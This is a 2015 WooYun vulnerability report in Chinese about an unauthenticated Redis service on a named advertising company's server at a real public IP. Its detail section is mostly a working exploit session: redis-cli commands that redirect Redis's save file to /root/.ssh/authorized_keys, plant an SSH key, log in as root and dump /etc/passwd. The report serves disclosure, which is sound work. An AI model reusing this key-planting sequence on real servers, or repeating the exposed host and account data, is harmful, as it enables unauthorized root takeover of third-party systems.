漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0163599
漏洞标题:Redis实例之爱德康赛某系统获取服务器权限
相关厂商:北京爱德康赛广告有限公司
漏洞作者: 路人甲
提交时间:2015-12-22 17:18
修复时间:2016-02-04 17:47
公开时间:2016-02-04 17:47
漏洞类型:系统/服务运维配置不当
危害等级:高
自评Rank:15
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-12-22: 积极联系厂商并且等待厂商认领中,细节不对外公开
2016-02-04: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
详细说明:
58.68.232.140:6379未授权访问

1.产生公钥
2.root@kali:/tmp# redis-cli -h 58.68.232.140
58.68.232.140:6379> config set dir /root/.ssh/
OK
58.68.232.140:6379> config set dbfilename authorized_keys
OK
58.68.232.140:6379> set xxxx "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDEj24wh4y7v9NNvhZQ7bURVI91ctK9z/2mK7jODE3XxZlQ+0fd8GxhPeLoXbQeVd5d3TgU/ErgNzD93w/ix1VvXEyCtOCaJ++ojmPzBX2zauYvfcP1Fo/1caOskOAcD1sO3ZxG9JGsQRb9CzZKOPuRAhRBp93lp593A4Zek3yvSSQxlMPt8tWgHuaGbxlOJEo9qJgys7VpSZZSgiaa9L5Y3SD+V7pL88kxadHxWaks6GNoA5tMcR7wV5aE3PvKM3KTWODBdxSv9PW/QoZGNg4tusk3PLGzVGfhpbK+BdaqL8XJvqHJD/ehM47mVM7njVgMf9pzHMNHhE7yjcRNTSg7\n\n\n" //ssh-rsa后面添加上一步生产的公钥,id_rsa.pub
OK
58.68.232.140:6379> save
OK
58.68.232.140:6379> exit
3.连接
root@kali:/tmp# ssh 58.68.232.140
The authenticity of host '58.68.232.140 (58.68.232.140)' can't be established.
ECDSA key fingerprint is e8:ad:39:ab:fb:96:a1:99:9a:58:1a:ef:a3:b2:d4:94.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '58.68.232.140' (ECDSA) to the list of known hosts.
Last failed login: Tue Dec 22 16:40:45 CST 2015 from 222.66.115.230 on ssh:notty
There were 336 failed login attempts since the last successful login.
Last login: Tue Dec 22 15:24:35 2015 from 114.111.167.238
[root@adconcepts140 ~]# ls
anaconda-ks.cfg azkaban-webserver.log keystore projects zookeeper.out
azkaban-access.log executions nohup.out temp
[root@adconcepts140 ~]# id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@adconcepts140 ~]# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
hacluster:x:189:189:cluster user:/home/hacluster:/sbin/nologin
unbound:x:998:996:Unbound DNS resolver:/etc/unbound:/sbin/nologin
colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
libstoragemgmt:x:996:994:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
saslauth:x:995:76:"Saslauthd user":/run/saslauthd:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
memcached:x:994:993:Memcached daemon:/run/memcached:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat:/sbin/nologin
pcp:x:993:992:Performance Co-Pilot:/var/lib/pcp:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
postfix:x:89:89::/var/spool/postfix:/sbin/nologin

dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:992:991:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
chrony:x:991:990::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/var/lib/oprofile:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
adconcepts:x:1000:1000:adconcepts:/home/adconcepts:/bin/bash
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
sssd:x:990:989:User for sssd:/:/sbin/nologin
hadoop:x:1001:1001::/home/hadoop:/bin/bash
漏洞证明:
修复方案:
权限
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝